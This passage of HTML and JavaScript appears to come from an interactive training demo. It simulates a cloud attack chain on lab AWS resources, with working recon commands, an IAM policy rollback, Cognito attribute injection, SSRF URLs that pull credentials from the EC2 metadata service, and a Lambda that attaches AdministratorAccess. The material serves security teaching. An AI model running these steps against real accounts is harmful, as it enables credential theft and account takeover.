    <div class="wizard-step" data-ws="2"><span class="wizard-step-num">2</span><span class="wizard-step-label">Access Type</span></div>
    <div class="wizard-step" data-ws="3"><span class="wizard-step-num">3</span><span class="wizard-step-label">Permissions</span></div>
    <div class="wizard-step" data-ws="4"><span class="wizard-step-num">4</span><span class="wizard-step-label">CLI Config</span></div>
    <div class="wizard-step" data-ws="5"><span class="wizard-step-num">5</span><span class="wizard-step-label">Verify</span></div>
  </div>

  <!-- Wizard Panel 1: Create User -->
  <div class="wizard-panel active" id="wp-1">
    <div class="split">
      <div class="card">
        <h3>Create IAM Admin User</h3>
        <p class="text-muted fs-14 mb-20">Create a dedicated admin user instead of using root credentials.</p>
        <div class="form-group">
          <label class="form-label">Username</label>
          <input class="form-input" id="iam-username" type="text" placeholder="e.g. iamadmin" autocomplete="off">
          <div class="form-error" id="iam-username-error">Username is required</div>
        </div>
        <div class="form-group">
          <label class="form-label">Password</label>
          <input class="form-input" id="iam-password" type="password" placeholder="Enter a strong password" autocomplete="off">
          <div class="form-error" id="iam-password-error">Password must be at least 8 characters</div>
        </div>
        <div class="form-group">
          <label class="form-toggle"><div class="form-toggle-track" id="toggle-reset" onclick="toggleSwitch(this)"><div class="form-toggle-thumb"></div></div> Require password reset on first login</label>
        </div>
        <button class="btn btn-primary" onclick="wizardNext(1)">Create User →</button>
      </div>
      <div>
        <div class="terminal">
          <div class="terminal-header"><div class="terminal-dot red"></div><div class="terminal-dot yellow"></div><div class="terminal-dot green"></div><span class="terminal-title">AWS Console — IAM</span></div>
          <div class="terminal-body" id="terminal-wp1" style="min-height:200px"><span class="text-muted" style="font-style:italic">Waiting for user input...</span></div>
        </div>
      </div>
    </div>
  </div>

  <!-- Wizard Panel 2: Access Type -->
  <div class="wizard-panel" id="wp-2">
    <div class="card" style="max-width:700px">
      <h3>Select Access Type</h3>
      <p class="text-muted fs-14 mb-20">Choose how this user will interact with AWS.</p>
      <div class="option-cards option-cards-2 mb-20">
        <div class="option-card" id="opt-programmatic" onclick="selectOption('access-type',this)">
          <div class="oc-icon">⌨</div>
          <div class="oc-title">Programmatic Access</div>
          <div class="oc-desc">Access Key ID and Secret for CLI, SDK, and API access.</div>
        </div>
        <div class="option-card" id="opt-console" onclick="selectOption('access-type',this)">
          <div class="oc-icon">🖥</div>
          <div class="oc-title">Console Access</div>
          <div class="oc-desc">Password-based sign-in to the AWS Management Console.</div>
        </div>
      </div>
      <div class="form-checkbox mb-20" style="display:none" id="both-access-check">
        <input type="checkbox" id="both-access" checked> <span>Enable both access types (recommended for workshop)</span>
      </div>
      <button class="btn btn-primary" id="btn-access-next" onclick="wizardNext(2)" disabled>Continue →</button>
    </div>
  </div>

  <!-- Wizard Panel 3: Permissions -->
  <div class="wizard-panel" id="wp-3">
    <div class="card" style="max-width:700px">
      <h3>Attach Permissions Policy</h3>
      <p class="text-muted fs-14 mb-20">Select the permission policy to attach to this user.</p>
      <div class="form-group">
        <label class="form-label">Search Policies</label>
        <input class="form-input" id="policy-search" type="text" placeholder="Type to search... e.g. Administrator" oninput="filterPolicies(this.value)" autocomplete="off">
      </div>
      <div id="policy-list" style="max-height:240px;overflow-y:auto">
        <div class="option-card" data-policy="AdministratorAccess" onclick="selectPolicy(this)" style="margin-bottom:8px">
          <div class="flex items-center justify-between"><div class="oc-title">AdministratorAccess</div><span class="tag tag-critical">Full Access</span></div>
          <div class="oc-desc">Provides full access to AWS services and resources.</div>
        </div>
        <div class="option-card" data-policy="PowerUserAccess" onclick="selectPolicy(this)" style="margin-bottom:8px">
          <div class="flex items-center justify-between"><div class="oc-title">PowerUserAccess</div><span class="tag tag-iam">High</span></div>
          <div class="oc-desc">Full access except IAM and Organizations management.</div>
        </div>
        <div class="option-card" data-policy="ReadOnlyAccess" onclick="selectPolicy(this)" style="margin-bottom:8px">
          <div class="flex items-center justify-between"><div class="oc-title">ReadOnlyAccess</div><span class="tag tag-s3">Read</span></div>
          <div class="oc-desc">Read-only access to all AWS services.</div>
        </div>
        <div class="option-card" data-policy="AmazonS3FullAccess" onclick="selectPolicy(this)" style="margin-bottom:8px">
          <div class="flex items-center justify-between"><div class="oc-title">AmazonS3FullAccess</div><span class="tag tag-s3">S3</span></div>
          <div class="oc-desc">Full access to S3 buckets and objects.</div>
        </div>
        <div class="option-card" data-policy="AmazonEC2FullAccess" onclick="selectPolicy(this)" style="margin-bottom:8px">
          <div class="flex items-center justify-between"><div class="oc-title">AmazonEC2FullAccess</div><span class="tag tag-ec2">EC2</span></div>
          <div class="oc-desc">Full access to EC2 instances and related resources.</div>
        </div>
      </div>
      <button class="btn btn-primary mt-20" id="btn-policy-next" onclick="wizardNext(3)" disabled>Attach Policy →</button>
    </div>
  </div>

  <!-- Wizard Panel 4: CLI Configuration (Interactive Terminal) -->
  <div class="wizard-panel" id="wp-4">
    <div class="split">
      <div class="card">
        <h3>Configure AWS CLI</h3>
        <p class="text-muted fs-14 mb-20">Type each value into the terminal as prompted. The CLI will guide you through the configuration.</p>
        <div class="card" style="background:var(--bg-tertiary);padding:16px;margin-bottom:16px">
          <div class="fs-14 fw-700 mb-12">Your Credentials</div>
          <div class="fs-14 mono text-muted mb-12">Access Key ID: <span class="text-green" id="display-access-key">AKIAIOSFODNN7EXAMPLE</span></div>
          <div class="fs-14 mono text-muted mb-12">Secret Key: <span class="text-green">wJalrXUtnFEMI/K7MDENG/bPx</span></div>
          <div class="fs-12 text-muted">Copy and paste these into the terminal prompts below.</div>
        </div>
        <div class="fs-12 text-muted">Tip: Click the suggested command below the terminal, or type it yourself.</div>
      </div>
      <div>
        <div class="terminal focused" id="cli-terminal">
          <div class="terminal-header"><div class="terminal-dot red"></div><div class="terminal-dot yellow"></div><div class="terminal-dot green"></div><span class="terminal-title">terminal — aws-configure</span></div>
          <div class="terminal-body" id="terminal-cli"></div>
          <div class="terminal-hint" id="cli-hint">
            <span class="hint-key">↵</span> submit
            <span style="margin-left:auto">Suggested: <span class="hint-cmd" id="cli-hint-cmd" onclick="useHint()"></span></span>
          </div>
        </div>
      </div>
    </div>
  </div>

  <!-- Wizard Panel 5: Verification -->
  <div class="wizard-panel" id="wp-5">
    <div class="split">
      <div class="card">
        <h3>Verify Your Identity</h3>
        <p class="text-muted fs-14 mb-20">Run the verification command to confirm your setup is working correctly.</p>
        <div class="confirm-box" id="verify-success" style="border-color:var(--accent-green)">
          <h4 class="text-green">Environment Ready</h4>
          <p>Identity verified. Your AWS environment is configured and ready for the workshop.</p>
        </div>
        <button class="btn btn-primary mt-20" id="btn-start-recon" onclick="navigateTo(3)" disabled>Start Reconnaissance →</button>
      </div>
      <div>
        <div class="terminal focused" id="verify-terminal">
          <div class="terminal-header"><div class="terminal-dot red"></div><div class="terminal-dot yellow"></div><div class="terminal-dot green"></div><span class="terminal-title">terminal — verification</span></div>
          <div class="terminal-body" id="terminal-verify"></div>
          <div class="terminal-hint" id="verify-hint">
            <span class="hint-key">↵</span> submit
            <span style="margin-left:auto">Type: <span class="hint-cmd" id="verify-hint-cmd" onclick="useVerifyHint()">aws sts get-caller-identity</span></span>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

<!-- ================================================ -->
<!-- SCREEN 3: IAM RECON (Interactive Terminal)       -->
<!-- ================================================ -->
<div class="screen" id="screen-3">
  <div class="screen-badge">Phase 1 — Reconnaissance</div>
  <h1 class="screen-title">IAM Policy Enumeration</h1>
  <p class="screen-subtitle">Type each recon command to discover policies and hidden versions. Follow the prompts.</p>

  <div class="split split-wide-right">
    <div>
      <h3 style="margin-bottom:12px">Findings</h3>
      <div id="recon-findings">
        <div class="finding-card info" id="finding-1"><div class="finding-title">User Identified</div><div class="finding-detail">raynor-iam_privesc_by_rollback</div></div>
        <div class="finding-card info" id="finding-2"><div class="finding-title">Policy Attached</div><div class="finding-detail">arn:aws:iam::012345678901:policy/cg-raynor-policy</div></div>
        <div class="finding-card warning" id="finding-3"><div class="finding-title">5 Policy Versions Found</div><div class="finding-detail">v1 (default), v2, v3, v4, v5</div></div>
        <div class="finding-card critical" id="finding-4"><div class="finding-title">v1 — Full Admin Access</div><div class="finding-detail">"Action": "*", "Resource": "*"</div></div>
      </div>
      <button class="btn btn-primary mt-30" id="btn-launch-attack" onclick="navigateTo(4)" disabled>Launch Policy Attack →</button>
    </div>
    <div>
      <div class="terminal focused">
        <div class="terminal-header"><div class="terminal-dot red"></div><div class="terminal-dot yellow"></div><div class="terminal-dot green"></div><span class="terminal-title">terminal — iam-recon</span></div>
        <div class="terminal-body" id="terminal-recon"></div>
        <div class="terminal-hint" id="recon-hint">
          <span class="hint-key">↵</span> submit
          <span style="margin-left:auto">Next: <span class="hint-cmd" id="recon-hint-cmd" onclick="useReconHint()"></span></span>
        </div>
      </div>
    </div>
  </div>
</div>

<!-- ================================================ -->
<!-- SCREEN 4: IAM POLICY ROLLBACK (Confirmation)     -->
<!-- ================================================ -->
<div class="screen" id="screen-4">
  <div class="screen-badge">Phase 2 — Privilege Escalation</div>
  <h1 class="screen-title">Policy Version Rollback</h1>
  <p class="screen-subtitle">Compare policy versions, then confirm the rollback to escalate privileges.</p>

  <div id="escalation-banner" class="flash-banner danger mb-30">⚠ PRIVILEGE ESCALATED — Full AdministratorAccess Achieved</div>

  <div class="split mb-30">
    <div>
      <h3>Current Policy (v5) — Restricted</h3>
      <div class="policy-box mt-20">
        <div class="policy-header restricted">v5 · Default · Read-Only</div>
        <div class="policy-body">{<br>&nbsp;&nbsp;<span class="jk">"Version"</span>: <span class="js">"2012-10-17"</span>,<br>&nbsp;&nbsp;<span class="jk">"Statement"</span>: [{<br>&nbsp;&nbsp;&nbsp;&nbsp;<span class="jk">"Effect"</span>: <span class="js">"Allow"</span>,<br>&nbsp;&nbsp;&nbsp;&nbsp;<span class="jk">"Action"</span>: [<span class="js">"iam:Get*"</span>, <span class="js">"iam:List*"</span>, <span class="js">"iam:SetDefaultPolicyVersion"</span>],<br>&nbsp;&nbsp;&nbsp;&nbsp;<span class="jk">"Resource"</span>: <span class="js">"*"</span><br>&nbsp;&nbsp;}]<br>}</div>
      </div>
    </div>
    <div>
      <h3>Target Policy (v1) — <span class="text-red">Full Admin</span></h3>
      <div class="policy-box mt-20">
        <div class="policy-header dangerous">v1 · Hidden · AdministratorAccess</div>
        <div class="policy-body">{<br>&nbsp;&nbsp;<span class="jk">"Version"</span>: <span class="js">"2012-10-17"</span>,<br>&nbsp;&nbsp;<span class="jk">"Statement"</span>: [{<br>&nbsp;&nbsp;&nbsp;&nbsp;<span class="jk">"Effect"</span>: <span class="js">"Allow"</span>,<br>&nbsp;&nbsp;&nbsp;&nbsp;<span class="jk">"Action"</span>: <span class="js" style="color:var(--accent-red)">"*"</span>,<br>&nbsp;&nbsp;&nbsp;&nbsp;<span class="jk">"Resource"</span>: <span class="js" style="color:var(--accent-red)">"*"</span><br>&nbsp;&nbsp;}]<br>}</div>
      </div>
    </div>
  </div>

  <!-- Version Selector -->
  <div class="card mb-30" id="version-selector-card">
    <h3>Select Target Version</h3>
    <p class="text-muted fs-14 mb-20">Choose which policy version to activate as the default.</p>
    <div class="option-cards option-cards-2 mb-20" style="grid-template-columns:repeat(5,1fr)">
      <div class="option-card" onclick="selectVersion(this,'v5')" style="text-align:center;padding:12px"><div class="oc-title">v5</div><div class="oc-desc">Default</div></div>
      <div class="option-card" onclick="selectVersion(this,'v4')" style="text-align:center;padding:12px"><div class="oc-title">v4</div><div class="oc-desc">Limited</div></div>
      <div class="option-card" onclick="selectVersion(this,'v3')" style="text-align:center;padding:12px"><div class="oc-title">v3</div><div class="oc-desc">Read</div></div>
      <div class="option-card" onclick="selectVersion(this,'v2')" style="text-align:center;padding:12px"><div class="oc-title">v2</div><div class="oc-desc">Minimal</div></div>
      <div class="option-card" onclick="selectVersion(this,'v1')" style="text-align:center;padding:12px;border-color:rgba(255,71,87,0.3)"><div class="oc-title text-red">v1</div><div class="oc-desc text-red">Admin *:*</div></div>
    </div>
  </div>

  <!-- Confirmation dialog -->
  <div class="confirm-box danger" id="escalate-confirm">
    <h4 class="text-red">⚠ Confirm Privilege Escalation</h4>
    <p>You are about to set the default policy version to <strong id="selected-version-label">v1</strong>, which grants <strong>full admin access</strong>. Type <code>ESCALATE</code> to confirm.</p>
    <div class="confirm-input-row">
      <input class="form-input" id="escalate-confirm-input" placeholder="Type ESCALATE to confirm" autocomplete="off">
      <button class="btn btn-primary btn-sm" id="btn-escalate-go" onclick="executeEscalation()" disabled>Execute</button>
    </div>
  </div>

  <div class="terminal mt-20">
    <div class="terminal-header"><div class="terminal-dot red"></div><div class="terminal-dot yellow"></div><div class="terminal-dot green"></div><span class="terminal-title">terminal — escalation</span></div>
    <div class="terminal-body" id="terminal-escalate"></div>
  </div>

  <div class="mt-30">
    <button class="btn btn-primary" id="btn-to-cognito" onclick="navigateTo(5)" disabled>Exploit Cognito →</button>
  </div>
</div>

<!-- ================================================ -->
<!-- SCREEN 5: COGNITO EXPLOIT (Phased Interactive)   -->
<!-- ================================================ -->
<div class="screen" id="screen-5">
  <div class="screen-badge">Phase 3 — Cognito Bypass</div>
  <h1 class="screen-title">Vulnerable Cognito Exploit</h1>
  <p class="screen-subtitle">Bypass validation, inject attributes, and extract credentials — step by step.</p>

  <div class="phase-tabs">
    <div class="phase-tab active" onclick="switchCognitoPhase(1)">1 · Sign-up Bypass</div>
    <div class="phase-tab" onclick="switchCognitoPhase(2)">2 · Attribute Injection</div>
    <div class="phase-tab" onclick="switchCognitoPhase(3)">3 · Credential Extraction</div>
  </div>

  <div class="phase-content active" id="cog-phase-1">
    <div class="split">
      <div class="card">
        <h3>Register as Attacker</h3>
        <p class="text-muted fs-14 mb-20">The frontend has client-side only email validation. We'll bypass it using the CLI directly.</p>
        <div class="form-group">
          <label class="form-label">Attacker Email</label>
          <input class="form-input" id="cog-email" type="email" placeholder="attacker@evil.com" autocomplete="off">
        </div>
        <div class="form-group">
          <label class="form-label">Password</label>
          <input class="form-input" id="cog-password" type="text" placeholder="Attack3r!Pass" autocomplete="off">
        </div>
        <div class="form-group">
          <label class="form-label">Confirmation Code (simulated)</label>
          <input class="form-input" id="cog-code" type="text" placeholder="Enter 6-digit code e.g. 482916" autocomplete="off">
        </div>
        <button class="btn btn-primary" onclick="executeCognitoSignup()">Sign Up & Confirm →</button>
      </div>
      <div>
        <div class="terminal"><div class="terminal-header"><div class="terminal-dot red"></div><div class="terminal-dot yellow"></div><div class="terminal-dot green"></div><span class="terminal-title">terminal — cognito</span></div>
        <div class="terminal-body" id="terminal-cog1"></div></div>
      </div>
    </div>
  </div>

  <div class="phase-content" id="cog-phase-2">
    <div class="split">
      <div class="card">
        <h3>Inject Admin Attribute</h3>
        <p class="text-muted fs-14 mb-20">Custom attributes are writable. Set <code>custom:access</code> to escalate.</p>
        <div class="form-group">
          <label class="form-label">Attribute Name</label>
          <select class="form-select" id="cog-attr-name">
            <option value="">Select attribute...</option>
            <option value="custom:access">custom:access</option>
            <option value="custom:role">custom:role</option>
            <option value="email_verified">email_verified</option>
          </select>
        </div>
        <div class="form-group">
          <label class="form-label">Attribute Value</label>
          <input class="form-input" id="cog-attr-value" type="text" placeholder="e.g. admin" autocomplete="off">
        </div>
        <button class="btn btn-primary" onclick="executeCognitoInject()">Inject Attribute →</button>
      </div>
      <div>
        <div class="terminal"><div class="terminal-header"><div class="terminal-dot red"></div><div class="terminal-dot yellow"></div><div class="terminal-dot green"></div><span class="terminal-title">terminal — cognito</span></div>
        <div class="terminal-body" id="terminal-cog2"></div></div>
      </div>
    </div>
  </div>

  <div class="phase-content" id="cog-phase-3">
    <div class="split">
      <div class="card">
        <h3>Extract AWS Credentials</h3>
        <p class="text-muted fs-14 mb-20">With admin attribute set, the Identity Pool grants elevated AWS credentials.</p>
        <button class="btn btn-primary mb-20" onclick="executeCognitoExtract()">Extract Credentials →</button>
        <div class="confirm-box success" id="cog-creds-reveal">
          <h4 class="text-green">Temporary Credentials Obtained</h4>
          <div class="mono fs-14 mt-12" style="color:var(--text-muted);line-height:1.8">
            AccessKeyId: <span class="text-amber">ASIAZ3EXAMPLE7COGNITO</span><br>
            SecretKey: <span class="text-amber">wJalr+CognitoTemp/K7MDENG</span><br>
            Token: <span class="text-amber">IQoJb3JpZ2lu...truncated</span>
          </div>
        </div>
      </div>
      <div>
        <div class="terminal"><div class="terminal-header"><div class="terminal-dot red"></div><div class="terminal-dot yellow"></div><div class="terminal-dot green"></div><span class="terminal-title">terminal — cognito</span></div>
        <div class="terminal-body" id="terminal-cog3"></div></div>
      </div>
    </div>
  </div>

  <div class="mt-30">
    <button class="btn btn-primary" id="btn-to-ssrf" onclick="navigateTo(6)" disabled>Attack EC2 via SSRF →</button>
  </div>
</div>

<!-- ================================================ -->
<!-- SCREEN 6: EC2 SSRF (Interactive URL Input)       -->
<!-- ================================================ -->
<div class="screen" id="screen-6">
  <div class="screen-badge">Phase 4 — SSRF Attack Chain</div>
  <h1 class="screen-title">EC2 SSRF → Credential Theft</h1>
  <p class="screen-subtitle">Craft SSRF payloads step by step. Enter URLs, observe responses, and chain the attack.</p>

  <div class="chain-container mb-30" id="ssrf-chain">
    <div class="chain-node" data-idx="0"><div class="chain-icon ssrf">URL</div><div class="chain-label">SSRF Input</div></div>
    <div class="chain-arrow">→</div>
    <div class="chain-node" data-idx="1"><div class="chain-icon iam">169</div><div class="chain-label">Metadata Svc</div></div>
    <div class="chain-arrow">→</div>
    <div class="chain-node" data-idx="2"><div class="chain-icon cred">KEY</div><div class="chain-label">Stolen Creds</div></div>
    <div class="chain-arrow">→</div>
    <div class="chain-node" data-idx="3"><div class="chain-icon s3">S3</div><div class="chain-label">Secret Bucket</div></div>
    <div class="chain-arrow">→</div>
    <div class="chain-node" data-idx="4"><div class="chain-icon admin">ADM</div><div class="chain-label">Admin Access</div></div>
  </div>

  <!-- SSRF Input Bar -->
  <div class="card mb-20" id="ssrf-input-card">
    <div class="flex items-center gap-12">
      <label class="form-label" style="margin:0;white-space:nowrap">SSRF URL</label>
      <input class="form-input" id="ssrf-url-input" type="text" placeholder="http://54.234.112.87/?url=http://169.254.169.254/latest/meta-data/" style="flex:1" autocomplete="off">
      <button class="btn btn-primary btn-sm" onclick="executeSSRF()">Send →</button>
    </div>
    <div class="fs-12 text-muted mt-8">Step <span id="ssrf-step-num">1</span>/4 — <span id="ssrf-step-desc">Query the metadata service root</span></div>
  </div>

  <div class="terminal">
    <div class="terminal-header"><div class="terminal-dot red"></div><div class="terminal-dot yellow"></div><div class="terminal-dot green"></div><span class="terminal-title">terminal — ssrf-chain</span></div>
    <div class="terminal-body" id="terminal-ssrf" style="max-height:340px"></div>
  </div>

  <div class="mt-30">
    <button class="btn btn-primary" id="btn-to-lambda" onclick="navigateTo(7)" disabled>Escalate via Lambda →</button>
  </div>
</div>

<!-- ================================================ -->
<!-- SCREEN 7: LAMBDA PRIVESC (Code + Deploy)         -->
<!-- ================================================ -->
<div class="screen" id="screen-7">
  <div class="screen-badge">Phase 5 — Lambda Privilege Escalation</div>
  <h1 class="screen-title">Malicious Lambda Deployment</h1>
  <p class="screen-subtitle">Review the payload, select the target role, deploy, and invoke.</p>

  <div class="split">
    <div>
      <h3>Malicious Function</h3>
      <div class="code-editor mt-20">
        <div class="code-editor-header"><span>📄</span> lambda_escalate.py</div>
        <div class="code-editor-body">
<span class="kw">import</span> <span class="vr">boto3</span><br><br>
<span class="kw">def</span> <span class="fn">lambda_handler</span>(<span class="vr">event</span>, <span class="vr">context</span>):<br>
&nbsp;&nbsp;&nbsp;&nbsp;<span class="vr">iam</span> = <span class="vr">boto3</span>.<span class="fn">client</span>(<span class="st">'iam'</span>)<br>
&nbsp;&nbsp;&nbsp;&nbsp;<span class="vr">iam</span>.<span class="fn">attach_user_policy</span>(<br>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span class="vr">UserName</span>=<span class="st">'chris-lambda_privesc_cgid'</span>,<br>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span class="vr">PolicyArn</span>=<span class="st">'arn:aws:iam::aws:policy/AdministratorAccess'</span><br>
&nbsp;&nbsp;&nbsp;&nbsp;)<br>
&nbsp;&nbsp;&nbsp;&nbsp;<span class="kw">return</span> <span class="st">"Policy attached"</span>
        </div>
      </div>

      <div class="card mt-20">
        <h3>Select Execution Role</h3>
        <p class="text-muted fs-14 mb-12">Which role should the Lambda function assume?</p>
        <div class="option-cards mb-20">
          <div class="option-card" onclick="selectLambdaRole(this,'cg-lambdaManager')" style="margin-bottom:8px">
            <div class="oc-title">cg-lambdaManager</div>
            <div class="oc-desc">Can create and invoke Lambda functions. Cannot modify IAM directly.</div>
          </div>
          <div class="option-card" onclick="selectLambdaRole(this,'cg-debug')" style="margin-bottom:8px;border-color:rgba(255,71,87,0.2)">
            <div class="flex items-center gap-12"><div class="oc-title">cg-debug</div><span class="tag tag-critical">AdminAccess</span></div>
            <div class="oc-desc">Has AdministratorAccess policy. Only assumable by Lambda service.</div>
          </div>
        </div>
        <button class="btn btn-primary" id="btn-deploy-lambda" onclick="deployLambda()" disabled>Deploy & Invoke →</button>
      </div>
    </div>
    <div>
      <div class="terminal">
        <div class="terminal-header"><div class="terminal-dot red"></div><div class="terminal-dot yellow"></div><div class="terminal-dot green"></div><span class="terminal-title">terminal — lambda-privesc</span></div>
        <div class="terminal-body" id="terminal-lambda"></div>
      </div>
      <div id="lambda-banner" class="flash-banner success mt-20">✓ AdministratorAccess attached to chris-lambda_privesc_cgid</div>
    </div>
  </div>
  <div class="mt-30">
    <button class="btn btn-primary" id="btn-to-killchain" onclick="navigateTo(8)" disabled>View Kill Chain →</button>
  </div>
</div>

<!-- ================================================ -->
<!-- SCREEN 8: KILL CHAIN                             -->
<!-- ================================================ -->
<div class="screen" id="screen-8">
  <div class="screen-badge">Complete Attack Path</div>
  <h1 class="screen-title">Full Kill Chain Visualization</h1>
  <p class="screen-subtitle">From zero access to full account compromise — every step mapped.</p>

  <div class="kill-chain-graph" id="kill-chain">
    <div class="kill-phase phase-recon"><div class="kill-phase-label">Recon</div><div class="kill-phase-line"><div class="kill-phase-dot"></div></div><div class="kill-phase-content"><h4>IAM Policy Enumeration <span class="tag tag-iam" style="margin-left:8px">IAM</span></h4><p>Discover attached policies, list all 5 versions, identify v1 with unrestricted "*:*".</p></div></div>
    <div class="kill-phase phase-exploit"><div class="kill-phase-label">Exploit</div><div class="kill-phase-line"><div class="kill-phase-dot"></div></div><div class="kill-phase-content"><h4>Policy Version Rollback <span class="tag tag-iam" style="margin-left:8px">IAM</span></h4><p>Set default policy version to v1 — instant admin escalation.</p></div></div>
    <div class="kill-phase phase-exploit"><div class="kill-phase-label">Exploit</div><div class="kill-phase-line"><div class="kill-phase-dot"></div></div><div class="kill-phase-content"><h4>Cognito Attribute Injection <span class="tag tag-cognito" style="margin-left:8px">Cognito</span></h4><p>Bypass client-side validation, inject custom:access=admin, extract temp creds.</p></div></div>
    <div class="kill-phase phase-escalate"><div class="kill-phase-label">Escalate</div><div class="kill-phase-line"><div class="kill-phase-dot"></div></div><div class="kill-phase-content"><h4>EC2 SSRF → Metadata Theft <span class="tag tag-ec2" style="margin-left:8px">EC2</span></h4><p>SSRF via web app → 169.254.169.254 → steal IAM role temp credentials.</p></div></div>
    <div class="kill-phase phase-exfil"><div class="kill-phase-label">Exfiltrate</div><div class="kill-phase-line"><div class="kill-phase-dot"></div></div><div class="kill-phase-content"><h4>S3 Credential Exfiltration <span class="tag tag-s3" style="margin-left:8px">S3</span></h4><p>Download admin credentials from cg-secret-s3-bucket using stolen EC2 role.</p></div></div>
    <div class="kill-phase phase-impact"><div class="kill-phase-label">Impact</div><div class="kill-phase-line"><div class="kill-phase-dot"></div></div><div class="kill-phase-content"><h4>Lambda Privilege Escalation <span class="tag tag-lambda" style="margin-left:8px">Lambda</span></h4><p>Deploy malicious Lambda → self-attach AdministratorAccess → full takeover.</p></div></div>
  </div>
  <div class="mt-30 text-center">
    <button class="btn btn-primary" onclick="navigateTo(9)">Clean Up Resources →</button>
  </div>
</div>

<!-- ================================================ -->
<!-- SCREEN 9: CLOUD NUKE (Confirmation + Progress)   -->
<!-- ================================================ -->
<div class="screen" id="screen-9">
  <div class="screen-badge">Cleanup</div>
  <h1 class="screen-title">Cloud Nuke</h1>
  <p class="screen-subtitle">Destroy all provisioned lab resources. Requires confirmation.</p>

  <div class="split">
    <div>
      <div class="card mb-20">
        <h3>Select Region</h3>
        <div class="form-group mt-12">
          <select class="form-select" id="nuke-region">
            <option value="">Select region...</option>
            <option value="us-east-1">us-east-1 (N. Virginia)</option>
            <option value="us-west-2">us-west-2 (Oregon)</option>
            <option value="eu-west-1">eu-west-1 (Ireland)</option>
            <option value="all">All regions</option>
          </select>
        </div>
      </div>

      <div class="confirm-box danger" id="nuke-confirm">
        <h4 class="text-red">⚠ Destructive Action</h4>
        <p>This will permanently delete <strong>all resources</strong> in the selected region. Type <code>nuke</code> to confirm.</p>
        <div class="confirm-input-row">
          <input class="form-input" id="nuke-confirm-input" placeholder="Type nuke to confirm" autocomplete="off">
          <button class="btn btn-primary btn-sm" id="btn-nuke-go" onclick="executeNuke()" disabled>Nuke →</button>
        </div>
      </div>
    </div>
    <div>
      <h3>Resource Deletion Progress</h3>
      <div class="card mt-20" id="nuke-progress">
        <div class="nuke-item"><div class="nuke-label text-blue">IAM Users/Roles</div><div class="nuke-bar-bg"><div class="nuke-bar-fill red" id="nuke-iam"></div></div><div class="nuke-status" id="nuke-iam-status">—</div></div>
        <div class="nuke-item"><div class="nuke-label text-red">Cognito Pools</div><div class="nuke-bar-bg"><div class="nuke-bar-fill red" id="nuke-cognito"></div></div><div class="nuke-status" id="nuke-cognito-status">—</div></div>
        <div class="nuke-item"><div class="nuke-label text-amber">EC2 Instances</div><div class="nuke-bar-bg"><div class="nuke-bar-fill red" id="nuke-ec2"></div></div><div class="nuke-status" id="nuke-ec2-status">—</div></div>
        <div class="nuke-item"><div class="nuke-label text-green">S3 Buckets</div><div class="nuke-bar-bg"><div class="nuke-bar-fill red" id="nuke-s3"></div></div><div class="nuke-status" id="nuke-s3-status">—</div></div>
        <div class="nuke-item"><div class="nuke-label text-purple">Lambda Functions</div><div class="nuke-bar-bg"><div class="nuke-bar-fill red" id="nuke-lambda"></div></div><div class="nuke-status" id="nuke-lambda-status">—</div></div>
      </div>
      <div id="nuke-done-banner" class="flash-banner success mt-20">✓ All Resources Destroyed — Environment Clean</div>
      <div class="terminal mt-20">
        <div class="terminal-header"><div class="terminal-dot red"></div><div class="terminal-dot yellow"></div><div class="terminal-dot green"></div><span class="terminal-title">terminal — cloud-nuke</span></div>
        <div class="terminal-body" id="terminal-nuke"></div>
      </div>
    </div>
  </div>
  <div class="mt-40 text-center">
    <button class="btn btn-secondary" onclick="navigateTo(1)">↺ Restart Demo</button>
  </div>
</div>


<!-- ===================================================== -->
<!-- JAVASCRIPT                                            -->
<!-- ===================================================== -->
<script>
// =================== STATE ===================
const S = {
  screen: 0,
  total: 9,
  anims: [],
  // Wizard
  wizardStep: 1,
  // CLI interactive
  cliStep: 0,
  cliPrompts: [
    { prompt: 'AWS Access Key ID [None]: ', answer: 'AKIAIOSFODNN7EXAMPLE', hint: 'AKIAIOSFODNN7EXAMPLE' },
    { prompt: 'AWS Secret Access Key [None]: ', answer: 'wJalrXUtnFEMI/K7MDENG/bPxRfi', hint: 'wJalrXUtnFEMI/K7MDENG/bPxRfi' },
    { prompt: 'Default region name [None]: ', answer: 'us-east-1', hint: 'us-east-1' },
    { prompt: 'Default output format [None]: ', answer: 'json', hint: 'json' },
  ],
  // Recon interactive
  reconStep: 0,
  reconCommands: [
    { cmd: 'aws sts get-caller-identity --profile raynor', hint: 'aws sts get-caller-identity --profile raynor' },
    { cmd: 'aws iam list-attached-user-policies --user-name raynor-iam_privesc_by_rollback', hint: 'aws iam list-attached-user-policies ...' },
    { cmd: 'aws iam list-policy-versions --policy-arn arn:aws:iam::012345678901:policy/cg-raynor-policy', hint: 'aws iam list-policy-versions ...' },
    { cmd: 'aws iam get-policy-version --policy-arn arn:aws:iam::012345678901:policy/cg-raynor-policy --version-id v1', hint: 'aws iam get-policy-version ... --version-id v1' },
  ],
  // SSRF
  ssrfStep: 0,
  ssrfUrls: [
    { url: 'http://54.234.112.87/?url=http://169.254.169.254/latest/meta-data/', desc: 'Query the metadata service root' },
    { url: 'http://54.234.112.87/?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/', desc: 'Discover IAM role name' },
    { url: 'http://54.234.112.87/?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/cg-ec2-role-cloud_breach_s3_cgid', desc: 'Extract IAM role credentials' },
    { url: 'aws s3 ls --profile stolen', desc: 'List S3 buckets with stolen credentials' },
  ],
  selectedVersion: null,
  selectedLambdaRole: null,
};

const TITLES = ['','Dashboard','Setup','IAM Recon','Policy Rollback','Cognito','EC2 SSRF','Lambda','Kill Chain','Nuke'];

// =================== HELPERS ===================
function $(id) { return document.getElementById(id); }
function $$(sel) { return document.querySelectorAll(sel); }
function delay(ms) { return new Promise(r => { const id = setTimeout(r, ms); S.anims.push(id); }); }
function clearAnims() { S.anims.forEach(id => clearTimeout(id)); S.anims = []; }

function syntaxJSON(obj) {
  return JSON.stringify(obj, null, 2).split('\n').map(l => {
    let s = l.replace(/ /g, '&nbsp;');
    s = s.replace(/"([^"]+)":/g, '<span class="jk">"$1"</span>:');
    s = s.replace(/: "([^"]+)"/g, ': <span class="js">"$1"</span>');
    s = s.replace(/: (\d+)/g, ': <span class="jn">$1</span>');
    s = s.replace(/: (true|false|null)/g, ': <span class="jb">$1</span>');
    return s;
  }).join('<br>');
}

